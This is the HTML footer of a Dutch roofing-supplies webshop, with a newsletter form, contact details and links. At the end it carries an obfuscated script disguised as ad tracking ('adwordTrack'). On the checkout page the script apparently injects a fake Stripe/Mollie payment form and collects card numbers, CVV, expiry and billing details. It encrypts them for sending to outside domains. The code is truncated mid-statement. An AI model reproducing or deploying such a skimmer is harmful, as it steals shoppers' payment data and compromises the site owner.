				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768812541" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_